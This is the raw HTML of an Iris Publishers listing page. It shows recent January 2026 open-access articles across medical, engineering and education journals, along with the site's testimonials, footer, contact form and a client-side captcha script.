                                                <p class="author"><img alt="author" class="opacity-8" src="images/author-icon.png" width="13"> David Lubliner*</p>
                                                <!--<p class="pubDate"><strong class="font-weight-500">Published:</strong> <span> January 12, 2026</span></p>-->
                                                <p class="pubDate"><strong class="font-weight-500">Published:</strong> <span> January, 2026</span></p>
                                                <p class="journal-name"><a href="https://irispublishers.com/gjagr/">Global Journal of Aging & Geriatric Research</a></p>
                                                <div class="article-pdf pull-right">
                                                    <ul>
                                                        <li><a href="" target="_blank">Abstract</a></li>
                                                        <li><a href="https://irispublishers.com/gjagr/pdf/GJAGR.MS.ID.000585.pdf" target="_blank">PDF</a></li>
                                                        <li><a href="" target="_blank">Full Text</a></li>
                                                                                                            </ul>
                                                </div>
                                            </div>
                                        </li>
                                                                                <li>
                                            <div class="article-content">
                                                <p class="article-type">Case Report                                                    <span class="pull-right">- OJOR &nbsp;<img src="images/open-access.png" alt="Open Access" width="10" /></span>
                                                </p>
                                                <p class="article-title"><a href="https://irispublishers.com/ojor/pdf/OJOR.MS.ID.000685.pdf">Simultaneous Buccal Mucosa Composite Resection with Total Laryngectomy for Double Synchronous Primary Squamous Cell Carcinoma: A Case Report and Literature Review</a></p>
                                                <p class="author"><img alt="author" class="opacity-8" src="images/author-icon.png" width="13"> Dr. Kaushal Yadav MS, MCh*</p>
                                                <!--<p class="pubDate"><strong class="font-weight-500">Published:</strong> <span> January 12, 2026</span></p>-->
                                                <p class="pubDate"><strong class="font-weight-500">Published:</strong> <span> January, 2026</span></p>
                                                <p class="journal-name"><a href="https://irispublishers.com/ojor/">Online Journal of Otolaryngology and Rhinology </a></p>
                                                <div class="article-pdf pull-right">
                                                    <ul>
                                                        <li><a href="" target="_blank">Abstract</a></li>
                                                        <li><a href="https://irispublishers.com/ojor/pdf/OJOR.MS.ID.000685.pdf" target="_blank">PDF</a></li>
                                                        <li><a href="" target="_blank">Full Text</a></li>
                                                                                                            </ul>
                                                </div>
                                            </div>
                                        </li>
                                                                                <li>
                                            <div class="article-content">
                                                <p class="article-type">Review Article                                                    <span class="pull-right">- CTCSE &nbsp;<img src="images/open-access.png" alt="Open Access" width="10" /></span>
                                                </p>
                                                <p class="article-title"><a href="https://irispublishers.com/ctcse/pdf/CTCSE.MS.ID.000778.pdf">Modeling the compressive behavior and cracking process of plain concrete (PC) and fiber reinforced concrete (FRC)</a></p>
                                                <p class="author"><img alt="author" class="opacity-8" src="images/author-icon.png" width="13"> Pierre Rossi*</p>
                                                <!--<p class="pubDate"><strong class="font-weight-500">Published:</strong> <span> January 12, 2026</span></p>-->
                                                <p class="pubDate"><strong class="font-weight-500">Published:</strong> <span> January, 2026</span></p>
                                                <p class="journal-name"><a href="https://irispublishers.com/ctcse/">Current Trends in Civil & Structural Engineering</a></p>
                                                <div class="article-pdf pull-right">
                                                    <ul>
                                                        <li><a href="" target="_blank">Abstract</a></li>
                                                        <li><a href="https://irispublishers.com/ctcse/pdf/CTCSE.MS.ID.000778.pdf" target="_blank">PDF</a></li>
                                                        <li><a href="" target="_blank">Full Text</a></li>
                                                                                                                <li><a href="https://irispublishers.com/ctcse/pdf/CTCSE.MS.ID.000778.pdf" target="_blank">e-Pub</a></li>
                                                                                                            </ul>
                                                </div>
                                            </div>
                                        </li>
                                                                                <li>
                                            <div class="article-content">
                                                <p class="article-type">Research Article                                                    <span class="pull-right">- WJOVR &nbsp;<img src="images/open-access.png" alt="Open Access" width="10" /></span>
                                                </p>
                                                <p class="article-title"><a href="https://irispublishers.com/wjovr/pdf/WJOVR.MS.ID.000617.pdf">Convoluted Neural Networks, CNN, AI Deep Learning Models and their Role in the Diagnosis of Glaucoma</a></p>
                                                <p class="author"><img alt="author" class="opacity-8" src="images/author-icon.png" width="13"> Joseph W Eichenbaum*</p>
                                                <!--<p class="pubDate"><strong class="font-weight-500">Published:</strong> <span> January 09, 2026</span></p>-->
                                                <p class="pubDate"><strong class="font-weight-500">Published:</strong> <span> January, 2026</span></p>
                                                <p class="journal-name"><a href="https://irispublishers.com/wjovr/">World Journal of Ophthalmology & Vision Research</a></p>
                                                <div class="article-pdf pull-right">
                                                    <ul>
                                                        <li><a href="" target="_blank">Abstract</a></li>
                                                        <li><a href="https://irispublishers.com/wjovr/pdf/WJOVR.MS.ID.000617.pdf" target="_blank">PDF</a></li>
                                                        <li><a href="" target="_blank">Full Text</a></li>
                                                                                                            </ul>
                                                </div>
                                            </div>
                                        </li>
                                                                                <li>
                                            <div class="article-content">
                                                <p class="article-type">Research Article                                                    <span class="pull-right">- IJER &nbsp;<img src="images/open-access.png" alt="Open Access" width="10" /></span>
                                                </p>
                                                <p class="article-title"><a href="https://irispublishers.com/ijer/pdf/IJER.MS.ID.000627.pdf">Educational AI: Opportunity or Challenge for Teachers?</a></p>
                                                <p class="author"><img alt="author" class="opacity-8" src="images/author-icon.png" width="13"> Elena Bulmer*, Clara Matutano and Iván Zamarrón</p>
                                                <!--<p class="pubDate"><strong class="font-weight-500">Published:</strong> <span> January 09, 2026</span></p>-->
                                                <p class="pubDate"><strong class="font-weight-500">Published:</strong> <span> January, 2026</span></p>
                                                <p class="journal-name"><a href="https://irispublishers.com/ijer/index.php">Iris Journal of Educational Research</a></p>
                                                <div class="article-pdf pull-right">
                                                    <ul>
                                                        <li><a href="https://irispublishers.com/ijer/pdf/IJER.MS.ID.000627.pdf" target="_blank">Abstract</a></li>
                                                        <li><a href="https://irispublishers.com/ijer/pdf/IJER.MS.ID.000627.pdf" target="_blank">PDF</a></li>
                                                        <li><a href="https://irispublishers.com/ijer/fulltext/educational-ai-opportunity-or-challenge.ID.000627.php" target="_blank">Full Text</a></li>
                                                                                                                <li><a href="https://irispublishers.com/ijer/pdf/IJER.MS.ID.000627.pdf" target="_blank">e-Pub</a></li>
                                                                                                            </ul>
                                                </div>
                                            </div>
                                        </li>
                                                                                <li>
                                            <div class="article-content">
                                                <p class="article-type">Review Article                                                    <span class="pull-right">- IJER &nbsp;<img src="images/open-access.png" alt="Open Access" width="10" /></span>
                                                </p>
                                                <p class="article-title"><a href="https://irispublishers.com/ijer/pdf/IJER.MS.ID.000628.pdf">Challenges and Developments in the Educational Sector during Pandemics</a></p>
                                                <p class="author"><img alt="author" class="opacity-8" src="images/author-icon.png" width="13"> Anna Rostomyan* and Svitlana Samoylenko</p>
                                                <!--<p class="pubDate"><strong class="font-weight-500">Published:</strong> <span> January 09, 2026</span></p>-->
                                                <p class="pubDate"><strong class="font-weight-500">Published:</strong> <span> January, 2026</span></p>
                                                <p class="journal-name"><a href="https://irispublishers.com/ijer/index.php">Iris Journal of Educational Research</a></p>
                                                <div class="article-pdf pull-right">
                                                    <ul>
                                                        <li><a href="https://irispublishers.com/ijer/pdf/IJER.MS.ID.000628.pdf" target="_blank">Abstract</a></li>
                                                        <li><a href="https://irispublishers.com/ijer/pdf/IJER.MS.ID.000628.pdf" target="_blank">PDF</a></li>
                                                        <li><a href="https://irispublishers.com/ijer/pdf/IJER.MS.ID.000628.pdf" target="_blank">Full Text</a></li>
                                                                                                                <li><a href="https://irispublishers.com/ijer/pdf/IJER.MS.ID.000628.pdf" target="_blank">e-Pub</a></li>
                                                                                                            </ul>
                                                </div>
                                            </div>
                                        </li>
                                                                                <li>
                                            <div class="article-content">
                                                <p class="article-type">Review Article                                                    <span class="pull-right">- OJDOH &nbsp;<img src="images/open-access.png" alt="Open Access" width="10" /></span>
                                                </p>
                                                <p class="article-title"><a href="https://irispublishers.com/ojdoh/pdf/OJDOH.MS.ID.000718.pdf">New Generation Dental Implants Based on Transformational Low-Cost/Multifunctional/ Outstanding Biocompatible Ultrananocrystalline Diamond (UNCD) Coating of Current Commercial Metal Implants</a></p>
                                                <p class="author"><img alt="author" class="opacity-8" src="images/author-icon.png" width="13"> Orlando Auciello*</p>
                                                <!--<p class="pubDate"><strong class="font-weight-500">Published:</strong> <span> January 09, 2026</span></p>-->
                                                <p class="pubDate"><strong class="font-weight-500">Published:</strong> <span> January, 2026</span></p>
                                                <p class="journal-name"><a href="https://irispublishers.com/ojdoh/">Online Journal of Dentistry & Oral Health</a></p>
                                                <div class="article-pdf pull-right">
                                                    <ul>
                                                        <li><a href="" target="_blank">Abstract</a></li>
                                                        <li><a href="https://irispublishers.com/ojdoh/pdf/OJDOH.MS.ID.000718.pdf" target="_blank">PDF</a></li>
                                                        <li><a href="" target="_blank">Full Text</a></li>
                                                                                                            </ul>
                                                </div>
                                            </div>
                                        </li>
                                                                                <li>
                                            <div class="article-content">
                                                <p class="article-type">Opinion                                                    <span class="pull-right">- AJGH &nbsp;<img src="images/open-access.png" alt="Open Access" width="10" /></span>
                                                </p>
                                                <p class="article-title"><a href="https://irispublishers.com/ajgh/pdf/AJGH.MS.ID.000590.pdf">Intracellular Mycobacterium Avium subspecies Paratuberculosis</a></p>
                                                <p class="author"><img alt="author" class="opacity-8" src="images/author-icon.png" width="13"> Gilles RG Monif, MD*</p>
                                                <!--<p class="pubDate"><strong class="font-weight-500">Published:</strong> <span> January 09, 2026</span></p>-->
                                                <p class="pubDate"><strong class="font-weight-500">Published:</strong> <span> January, 2026</span></p>
                                                <p class="journal-name"><a href="https://irispublishers.com/ajgh/">Academic Journal of Gastroenterology & Hepatology</a></p>
                                                <div class="article-pdf pull-right">
                                                    <ul>
                                                        <li><a href="" target="_blank">Abstract</a></li>
                                                        <li><a href="https://irispublishers.com/ajgh/pdf/AJGH.MS.ID.000590.pdf" target="_blank">PDF</a></li>
                                                        <li><a href="" target="_blank">Full Text</a></li>
                                                                                                                <li><a href="https://irispublishers.com/ajgh/pdf/AJGH.MS.ID.000590.pdf" target="_blank">e-Pub</a></li>
                                                                                                            </ul>
                                                </div>
                                            </div>
                                        </li>
                                                                                <li>
                                            <div class="article-content">
                                                <p class="article-type">Research Article                                                    <span class="pull-right">- AJGH &nbsp;<img src="images/open-access.png" alt="Open Access" width="10" /></span>
                                                </p>
                                                <p class="article-title"><a href="https://irispublishers.com/ajgh/pdf/AJGH.MS.ID.000591.pdf">The Role of Social Determinants of Health in Missed Colorectal Cancer Prevention Among Patients with Inflammatory Bowel Disease from a Safety-Net Hospital</a></p>
                                                <p class="author"><img alt="author" class="opacity-8" src="images/author-icon.png" width="13"> Antonio Pizuorno Machado, Cinthana Kandasamy, Po-Hong Liu, Ishak Mansi and Moheb Boktor*</p>
                                                <!--<p class="pubDate"><strong class="font-weight-500">Published:</strong> <span> January 09, 2026</span></p>-->
                                                <p class="pubDate"><strong class="font-weight-500">Published:</strong> <span> January, 2026</span></p>
                                                <p class="journal-name"><a href="https://irispublishers.com/ajgh/">Academic Journal of Gastroenterology & Hepatology</a></p>
                                                <div class="article-pdf pull-right">
                                                    <ul>
                                                        <li><a href="" target="_blank">Abstract</a></li>
                                                        <li><a href="https://irispublishers.com/ajgh/pdf/AJGH.MS.ID.000591.pdf" target="_blank">PDF</a></li>
                                                        <li><a href="" target="_blank">Full Text</a></li>
                                                                                                                <li><a href="https://irispublishers.com/ajgh/pdf/AJGH.MS.ID.000591.pdf" target="_blank">e-Pub</a></li>
                                                                                                            </ul>
                                                </div>
                                            </div>
                                        </li>
                                                                                <li>
                                            <div class="article-content">
                                                <p class="article-type">Review Article                                                    <span class="pull-right">- OJDOH &nbsp;<img src="images/open-access.png" alt="Open Access" width="10" /></span>
                                                </p>
                                                <p class="article-title"><a href="https://irispublishers.com/ojdoh/pdf/OJDOH.MS.ID.000717.pdf">Operative Dentistry: Composite Restorations—A Wonder and Blend of Engineering, Chemistry, Mechanics and Artistry</a></p>
                                                <p class="author"><img alt="author" class="opacity-8" src="images/author-icon.png" width="13"> Todd Brower DDS, MA*</p>
                                                <!--<p class="pubDate"><strong class="font-weight-500">Published:</strong> <span> January 08, 2026</span></p>-->
                                                <p class="pubDate"><strong class="font-weight-500">Published:</strong> <span> January, 2026</span></p>
                                                <p class="journal-name"><a href="https://irispublishers.com/ojdoh/">Online Journal of Dentistry & Oral Health</a></p>
                                                <div class="article-pdf pull-right">
                                                    <ul>
                                                        <li><a href="" target="_blank">Abstract</a></li>
                                                        <li><a href="https://irispublishers.com/ojdoh/pdf/OJDOH.MS.ID.000717.pdf" target="_blank">PDF</a></li>
                                                        <li><a href="" target="_blank">Full Text</a></li>
                                                                                                            </ul>
                                                </div>
                                            </div>
                                        </li>
                                                                                <li>
                                            <div class="article-content">
                                                <p class="article-type">Research Article                                                    <span class="pull-right">- GJAGR &nbsp;<img src="images/open-access.png" alt="Open Access" width="10" /></span>
                                                </p>
                                                <p class="article-title"><a href="https://irispublishers.com/gjagr/pdf/GJAGR.MS.ID.000584.pdf">Dementia Among Oldest Old Living with Diabetes, Treated with or Without Metformin - A Cohort Study</a></p>
                                                <p class="author"><img alt="author" class="opacity-8" src="images/author-icon.png" width="13"> Maísa Braga Aguiar, Solomon Kim, Adriana Bruscato Bortoluzzo, Lucas Guimaraes, Maysa Seabra Cendoroglo*, and Gisele W B Colleoni*</p>
                                                <!--<p class="pubDate"><strong class="font-weight-500">Published:</strong> <span> January 08, 2026</span></p>-->
                                                <p class="pubDate"><strong class="font-weight-500">Published:</strong> <span> January, 2026</span></p>
                                                <p class="journal-name"><a href="https://irispublishers.com/gjagr/">Global Journal of Aging & Geriatric Research</a></p>
                                                <div class="article-pdf pull-right">
                                                    <ul>
                                                        <li><a href="" target="_blank">Abstract</a></li>
                                                        <li><a href="https://irispublishers.com/gjagr/pdf/GJAGR.MS.ID.000584.pdf" target="_blank">PDF</a></li>
                                                        <li><a href="" target="_blank">Full Text</a></li>
                                                                                                            </ul>
                                                </div>
                                            </div>
                                        </li>
                                                                                <li>
                                            <div class="article-content">
                                                <p class="article-type">Research Article                                                    <span class="pull-right">- MCMS &nbsp;<img src="images/open-access.png" alt="Open Access" width="10" /></span>
                                                </p>
                                                <p class="article-title"><a href="https://irispublishers.com/mcms/pdf/MCMS.MS.ID.000672.pdf">Study on Dislocation-Dopants Interaction in KCl: Zn2+ Single Crystals by Strain-Rate Cycling Tests Combined with Ultrasonic Oscillation</a></p>
                                                <p class="author"><img alt="author" class="opacity-8" src="images/author-icon.png" width="13"> Yohichi Kohzuki* and Kohu Kaku</p>
                                                <!--<p class="pubDate"><strong class="font-weight-500">Published:</strong> <span> January 07, 2026</span></p>-->
                                                <p class="pubDate"><strong class="font-weight-500">Published:</strong> <span> January, 2026</span></p>
                                                <p class="journal-name"><a href="https://irispublishers.com/mcms/">Modern Concepts in Material Science </a></p>
                                                <div class="article-pdf pull-right">
                                                    <ul>
                                                        <li><a href="" target="_blank">Abstract</a></li>
                                                        <li><a href="https://irispublishers.com/mcms/pdf/MCMS.MS.ID.000672.pdf" target="_blank">PDF</a></li>
                                                        <li><a href="" target="_blank">Full Text</a></li>
                                                                                                            </ul>
                                                </div>
                                            </div>
                                        </li>
                                                                                <li>
                                            <div class="article-content">
                                                <p class="article-type">Mini Review                                                    <span class="pull-right">- AMME &nbsp;<img src="images/open-access.png" alt="Open Access" width="10" /></span>
                                                </p>
                                                <p class="article-title"><a href="https://irispublishers.com/amme/pdf/AMME.MS.ID.000523.pdf">The Integration of Artificial Intelligence (AI) and Machine Learning (ML) in Mineral Processing: A Mini Review</a></p>
                                                <p class="author"><img alt="author" class="opacity-8" src="images/author-icon.png" width="13"> G I Skodras, S Douvartzides</p>
                                                <!--<p class="pubDate"><strong class="font-weight-500">Published:</strong> <span> January 07, 2026</span></p>-->
                                                <p class="pubDate"><strong class="font-weight-500">Published:</strong> <span> January, 2026</span></p>
                                                <p class="journal-name"><a href="https://irispublishers.com/amme/">Advancements in Mining & Mineral Engineering</a></p>
                                                <div class="article-pdf pull-right">
                                                    <ul>
                                                        <li><a href="https://irispublishers.com/amme/pdf/AMME.MS.ID.000523.pdf" target="_blank">Abstract</a></li>
                                                        <li><a href="https://irispublishers.com/amme/pdf/AMME.MS.ID.000523.pdf" target="_blank">PDF</a></li>
                                                        <li><a href="https://irispublishers.com/" target="_blank">Full Text</a></li>
                                                                                                            </ul>
                                                </div>
                                            </div>
                                        </li>
                                                                                <li>
                                            <div class="article-content">
                                                <p class="article-type">Review Article                                                    <span class="pull-right">- OJCAM &nbsp;<img src="images/open-access.png" alt="Open Access" width="10" /></span>
                                                </p>
                                                <p class="article-title"><a href="https://irispublishers.com/ojcam/pdf/OJCAM.MS.ID.000704.pdf">Body Schema as a Mediator between Regular, Moderate-Intensity, Holistic Exercise and a Balanced Microbiome-Gut-Brain Axis</a></p>
                                                <p class="author"><img alt="author" class="opacity-8" src="images/author-icon.png" width="13"> Maria Kosma</p>
                                                <!--<p class="pubDate"><strong class="font-weight-500">Published:</strong> <span> January 07, 2026</span></p>-->
                                                <p class="pubDate"><strong class="font-weight-500">Published:</strong> <span> January, 2026</span></p>
                                                <p class="journal-name"><a href="https://irispublishers.com/ojcam/index.php">Online Journal of Complementary & Alternative Medicine</a></p>
                                                <div class="article-pdf pull-right">
                                                    <ul>
                                                        <li><a href="https://irispublishers.com/" target="_blank">Abstract</a></li>
                                                        <li><a href="https://irispublishers.com/ojcam/pdf/OJCAM.MS.ID.000704.pdf" target="_blank">PDF</a></li>
                                                        <li><a href="https://irispublishers.com/" target="_blank">Full Text</a></li>
                                                                                                            </ul>
                                                </div>
                                            </div>
                                        </li>
                                                                            </ul>
                                    <ul class="pagination pagination-md">
                                        <li class="page-item">
                                            <a class='paginate current'><strong><font size='2px'>1</font></strong></a><a class='paginate' onclick=pagenation('2&0')>2</a><a class='paginate' onclick=pagenation('3&0')>3</a><a class='paginate' onclick=pagenation('4&0')>4</a><a class='paginate' onclick=pagenation('5&0')>5</a><a class='paginate' onclick=pagenation('6&0')>6</a><a class='paginate' onclick=pagenation('7&0')>7</a><a class='paginate' onclick=pagenation('8&0')>8</a><a class='paginate' onclick=pagenation('9&0')>9</a><a class='paginate' onclick=pagenation('10&0')>10</a><a class='paginate next_arrow' onclick=pagenation('2&0')>Next<i class='fa fa-chevron-right' aria-hidden='true'></i></a>                                        </li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- // Title -->
                </div>
            </section>
            <section class="colon3 our-clients" style="padding-bottom: 0px;">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-12 col-md-12 col-sm-12">
                            <h2 class="general-title">
                            <span>Our Client Say's</span>
                            </h2>
                            <div class="testimonial">
                                <div class="row">
                                    <div class="col-md-6">
                                        <div class="testimonial-section">
                                            <div class="item">
                                                <img class="img-thumbnail testimonial-img" src="admin/uploads/testimonials/1874100182Aron Rovner pic.png" alt="">
                                                <div class="pull-right testimonial-content">
                                                    <h4>Aron D Rovner</h4>
                                                    <p>The Journal of Orthopedics and Sports Medicine is an excellent journal giving incite into the field or orthopedic surgery. Each publication gives pertinent and...<a href="testimonials.php">more</a></p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="col-md-6">
                                        <div class="testimonial-section">
                                            <div class="item">
                                                <img class="img-thumbnail testimonial-img" src="admin/uploads/testimonials/1783900321Amani Emam Mohamed Khalifa.png" alt="">
                                                <div class="pull-right testimonial-content">
                                                    <h4>Amani E Khalifa</h4>
                                                    <p>I just wanted to share a quick note to let researchers know that Advances in Cancer Research & Clinical Imaging is a respectable journal. It will always be...<a href="testimonials.php">more</a></p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    </div><!-- testimonials-slider -->
                                    <p class="pull-right view-all"><a href="testimonials.php">View All</a></p>
                                </div>
                            </div>
                        </div>
                    </div>
                </section>
                <section class="colon3" >
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-12 col-md-12 col-sm-12">
                                <h2 class="general-title">
                                <span>New Initiatives</span>
                                </h2>
                                <div class="recent-posts">
                                    <div class="row">
                                        <div class="col-lg-3 col-md-3 col-sm-3">
                                            <div class="post-container">
                                                <div class="image-container">
                                                    <a href="ebooks.php" title="">
                                                        <img src="images/ebooks.jpg" alt="">
                                                        <span class="zoom"></span>
                                                    </a>
                                                </div>
                                                <a href="ebooks.php" title="">
                                                    <h3>e-Books</h3>
                                                </a>
                                                <p>In order to encourage more engagement with original content, we offer authors the option to submit their research....</p>
                                                <a class="readmore" href="ebooks.php">read more</a>
                                            </div>
                                        </div>
                                        <div class="col-lg-3 col-md-3 col-sm-3">
                                            <div class="post-container">
                                                <div class="image-container">
                                                    <a href="reprints.php" title="">
                                                        <img src="images/reprints.jpg" alt="Reprints">
                                                        <span class="zoom"></span>
                                                    </a>
                                                </div>
                                                <a href="reprints.php" title="">
                                                    <h3>Reprints</h3>
                                                </a>
                                                <p>We know how valuable your work is and how important it is to share with colleagues, friends and family. We offer high quality reprints... </p>
                                                <a class="readmore" href="reprints.php">read more</a>
                                            </div>
                                        </div>
                                        <div class="col-lg-3 col-md-3 col-sm-3">
                                            <div class="post-container">
                                                <div class="image-container">
                                                    <a href="video-articles.php" title="">
                                                        <img src="images/videoarticles.gif" style="height: 166px;" alt="video-articles">
                                                        <span class="zoom"></span>
                                                    </a>
                                                </div>
                                                <a href="video-articles.php" title="">
                                                    <h3>Video Articles</h3>
                                                </a>
                                                <p>It is said that videos are 5 times more engaging than text. That means videos are the best visual aid for learning. They create more engagement...</p>
                                                <a class="readmore" href="video-articles.php">read more</a>
                                            </div>
                                        </div>
                                        <div class="col-lg-3 col-md-3 col-sm-3">
                                            <div class="post-container">
                                                <div class="image-container">
                                                    <a href="article-formats.php#e-pub" title="">
                                                        <img style="object-fit:cover;"  src="images/epubs.jpg" alt="e-Pubs">
                                                        <span class="zoom"></span>
                                                    </a>
                                                </div>
                                                <a href="#" title="">
                                                    <h3>e-Pub Documents</h3>
                                                </a>
                                                <p>In today’s world content is consumed on various devices ranging in size and screens resolutions. To ensure you can comfortably...</p>
                                                <a class="readmore" href="article-formats.php#e-pub">read more</a>
                                            </div>
                                        </div>
                                    </div>
                                    </div><!-- recent posts -->
                                </div>
                            </div>
                        </div>
                    </section>
                    <style type="text/css">
                    .testimonial-carousel.owl-carousel.owl-theme {
                    background: #f5f5f5;
                    padding: 20px 20px 20px;
                    }
                    img.img-thumbnail.testimonial-img {
                    float: left;
                    width: 100px;
                    height: 100px;
                    padding: 1px;
                    border-radius: 0;
                    position: relative;
                    top: 0;
                    }
                    .pull-right.testimonial-content {
                    width: 75%;
                    background: #ffffff;
                    padding: 13px;
                    border-radius: 4px;
                    margin-right: 25px;
                    position: relative;
                    }
                    .main-slider.owl-theme .owl-controls {
                    position: absolute;
                    bottom: 0;
                    width: 100%;
                    }
                    </style>
                      <script type="text/javascript">
    $(document).ready(function() {
		function Captcha(){
     var alpha = new Array('A','B','C','D','E','F','G','H','J','K','L','M','N','P','Q','R','S','T','U','V','W','X','Y','Z',
    'a','b','c','d','e','f','g','h','i','j','k','m','n','p','q','r','s','t','u','v','w','x','y','z');
	var num = new Array('1','2','3','4','5','6','7','8','9');
     var i;
     for (i=0;i<6;i++){
         var a = num[Math.floor(Math.random() * num.length)];
         var b = num[Math.floor(Math.random() * num.length)];
         var c = alpha[Math.floor(Math.random() * alpha.length)];
       
        }
         var code = a + '' + b + '' + '' + c;
         document.getElementById("txtimg2").value = code;
     document.getElementById("txtCaptchaHidden2").value = code;
       }
	   Captcha();
      
    });
  </script> 
<script type="text/javascript">
    $(document).ready(function() {
    function Captcha(){
     var alpha = new Array('A','B','C','D','E','F','G','H','J','K','L','M','N','P','Q','R','S','T','U','V','W','X','Y','Z',
    'a','b','c','d','e','f','g','h','i','j','k','m','n','p','q','r','s','t','u','v','w','x','y','z');
  var num = new Array('1','2','3','4','5','6','7','8','9');
     var i;
     for (i=0;i<6;i++){
         var a = num[Math.floor(Math.random() * num.length)];
         var b = num[Math.floor(Math.random() * num.length)];
         var c = alpha[Math.floor(Math.random() * alpha.length)];
       
        }
         var code = a + '' + b + '' + '' + c;
         document.getElementById("txtimg4").value = code
     document.getElementById("txtCaptchaHidden4").value = code
       }
     Captcha();
      
    });
  </script> 
<script type="text/javascript">
    $(document).ready(function() {
    function Captcha(){
     var alpha = new Array('A','B','C','D','E','F','G','H','J','K','L','M','N','P','Q','R','S','T','U','V','W','X','Y','Z',
    'a','b','c','d','e','f','g','h','i','j','k','m','n','p','q','r','s','t','u','v','w','x','y','z');
  var num = new Array('1','2','3','4','5','6','7','8','9');
     var i;
     for (i=0;i<6;i++){
         var a = num[Math.floor(Math.random() * num.length)];
         var b = num[Math.floor(Math.random() * num.length)];
         var c = alpha[Math.floor(Math.random() * alpha.length)];
       
        }
         var code = a + '' + b + '' + '' + c;
         document.getElementById("txtimg3").value = code
     document.getElementById("txtCaptchaHidden3").value = code
       }
     Captcha();
      
    });
  </script><footer class="footer-wrapper">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-3 col-sm-6">
				<div class="widget">
					<h2 class="general-title">
					<span>About Us</span>
					</h2>
					<p>Welcome to <a href="https://irispublishers.com/">Iris Publishers</a>, your one-stop-place for latest scientific! Here you can read from our vast archive of scientific knowledge that we have collected from all over the world. We’re keen on building a community where new and updated information can be shared between scholars, doctors, medical researchers
					<a style="font-weight: 500;float: right;"href="about.php">Read more...</a></p>
				</div>
			</div>
			<div class="col-lg-3 col-md-3 col-sm-6">
				<div class="widget">
					<h2 class="general-title">
					<span>Useful Links</span>
					</h2>
					<ul class="pages">
						<li><a href="index.php"><i class="fa fa-angle-right font-weight-600 opacity-8 m-l-10"></i>&nbsp; Home</a></li>
						<li><a href="about.php"><i class="fa fa-angle-right font-weight-600 opacity-8 m-l-10"></i>&nbsp; About us</a></li>
						<li><a href="registrations.php"><i class="fa fa-angle-right font-weight-600 opacity-8 m-l-10"></i>&nbsp; Editorial Board Registrations</a></li>
						<li><a href="submit-manuscript.php"><i class="fa fa-angle-right font-weight-600 opacity-8 m-l-10"></i>&nbsp; Submit Your Manuscript</a></li>
						<li><a href="reprints.php"><i class="fa fa-angle-right font-weight-600 opacity-8  m-l-10"></i>&nbsp; Reprints</a></li>
						<li><a href="ebooks.php"><i class="fa fa-angle-right font-weight-600 opacity-8 m-l-10"></i>&nbsp;  e-Books</a></li>
						<li><a href="video-articles.php"><i class="fa fa-angle-right font-weight-600 opacity-8 m-l-10"></i>&nbsp; Video Articles</a></li>
						<li><a href="contactus.php"><i class="fa fa-angle-right font-weight-600 opacity-8 m-l-10"></i>&nbsp; Contact Us</a></li>
						
						
					</li>
					
					
				</ul>
			</div>
		</div>
		<div class="col-lg-3 col-md-3 col-sm-6">
			<div class="widget">
				<h2 class="general-title">
				<span>Contact Details</span>
				</h2>
				<ul class="contact-details">
					<li><i class="fa fa-university"></i>&nbsp; Iris Publishers, LLC<br>
						<i class="fa fa-map-marker fa-lg"></i>&nbsp;&nbsp; 315 Montgomery Street
						<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;    10<sup>th</sup> Floor, Suite #900
						<br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; San Francisco, CA 94104, USA
						<!-- <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; United States--><br>
						<i class="fa fa-phone"></i>&nbsp; +1-628-201-9788<br>
						<i class="fa fa-fax"></i>&nbsp; Fax - +1-415-962-0669<br>
						<i class="fa fa-envelope"></i>&nbsp; <a href="mailto:info@irispublishers.com" style="color:#fff;">info@irispublishers.com</a></li></br>
						
					</ul>
				</div>
			</div>
			<div class="col-lg-3 col-md-3 col-sm-6">
				<div class="widget">
					<h2 class="general-title">
					<span>Stay Connected</span>
					</h2>
					<form action="#" id="subscribe" name="subscribe"  method="post">
						<input type="text" class="form-control" placeholder="Name"id="txtFirstName1" name="txtFirstName1" onKeyPress="return checkspecial(event);" required>
						<span class="error_msg"></span>
						<input type="email" class="form-control" placeholder="Email Address"name="txtEmail1"  id="txtEmail1" placeholder="Email Address" onKeyPress="return checkspecialname(event);" required>
						<span class="error_msg" required></span>
						<textarea class="form-control" rows="2" placeholder="Enter Message"name="txtcomments1" id="txtcomments1" rows="3" placeholder="Message" title="" required></textarea>
						<span class="error_msg"></span>
						<button class="btn btn-sm btn-primary margin-top-10px" type="submit" name="feedback_cotact" id="feedback_cotact">Submit</button>
					</form>
				</div>
			</div>
		</div>
	</div>

</footer>
<!-- track-article -->
<div id="track-article" class="modal fade" role="dialog">
	<div class="modal-dialog">
		<!-- Modal content-->
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal">&times;</button>
			<div class="modal-header">
				<h4 class="modal-title">Track Your Article</h4>
			</div>
			<div class="modal-body">
				<form method="post" id="trackarticleform" class="material">
					<input type="hidden" id="txtCaptchaHidden2" name="txtCaptchaHidden2" value="" />
					<div class="form-group label-floating">
						<label class="control-label">Manuscript id</label>
						<input class="form-control" placeholder="Enter Manuscript id" type="text"  name="trackmanuscriptid"onKeyPress="return checkspecial_menuscript(event);" value="" required>
						<span class="error_msg"></span>
					</div>
					<div class="clearfix"></div>
					<div class="form-group label-floating">
						<label class="control-label">Your Email</label>
						<input type="email" name="trackemail" class="form-control" placeholder="Enter Email" onKeyPress="return checkspecialname(event);" value="" required>
						<span class="error_msg"></span>
					</div>
					<div class="form-group label-floating">
						<div class="row">
							<div class="col-md-6">
								<input type="text" placeholder="Captcha" class="form-control" name="txtCaptcha" style=" width: 40%;display: inline-block; font-size: 13px;"></div>
								<div class="col-md-6">
									<input type="text" name="txtimg2" id="txtimg2" style="    background-color: #000000;color: #fff; font-weight: 600; text-align: center;  width: 30%; height: 31px; border: none; font-size: 18px; letter-spacing: 2px; position: relative; top: 2px;" readonly="" oncopy="return false" ondrop="return false;" onpaste="return false;" disabled="disabled"></div>
									<span class="error_msg"></span>
								</div>
							</div>
							<button type="submit" id="btntrackarticle" name="btntrackarticle" class="btn btn-md btn-primary full-width margin-top-10px">Submit</button>
						</form>
					</div>
				</div>
			</div>
		</div>
		<!---- // track-article ------>
		<!-- Refer a Friend -->
